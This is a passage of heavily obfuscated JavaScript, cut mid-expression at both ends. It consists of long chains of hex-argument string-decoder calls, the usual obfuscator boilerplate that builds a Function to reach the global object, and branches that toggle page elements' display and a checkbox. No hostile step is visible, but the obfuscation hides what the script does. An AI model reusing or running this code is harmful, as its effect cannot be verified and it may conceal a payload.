0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let 